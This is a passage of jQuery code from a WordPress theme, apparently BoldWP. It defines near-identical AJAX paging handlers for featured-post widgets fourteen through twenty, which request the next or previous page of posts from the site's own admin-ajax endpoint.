                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_fourteen();

/**/

    function boldwp_more_posts_widget_fifteen() {
        $(document).on('click', '.boldwp-fp15-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp15-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp15-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                readmore_text_small = data_container.data('readmore_text_small'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp15-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_fifteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    readmore_text_small: readmore_text_small,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_fifteen();

/**/

    function boldwp_more_posts_widget_sixteen() {
        $(document).on('click', '.boldwp-fp16-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp16-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp16-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp16-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_sixteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_sixteen();

/**/

    function boldwp_more_posts_widget_seventeen() {
        $(document).on('click', '.boldwp-fp17-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp17-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp17-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                readmore_text_small = data_container.data('readmore_text_small'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp17-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_seventeen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    readmore_text_small: readmore_text_small,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_seventeen();

/**/

    function boldwp_more_posts_widget_eighteen() {
        $(document).on('click', '.boldwp-fp18-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp18-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp18-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_readmore = data_container.data('show_readmore'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp18-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_eighteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_readmore: show_readmore,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_eighteen();

/**/

    function boldwp_more_posts_widget_nineteen() {
        $(document).on('click', '.boldwp-fp19-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp19-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp19-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp19-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_nineteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_nineteen();

/**/

    function boldwp_more_posts_widget_twenty() {
        $(document).on('click', '.boldwp-fp20-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp20-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp20-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                readmore_text_small = data_container.data('readmore_text_small'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp20-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_twenty_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    readmore_text_small: readmore_text_small,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_twenty();

});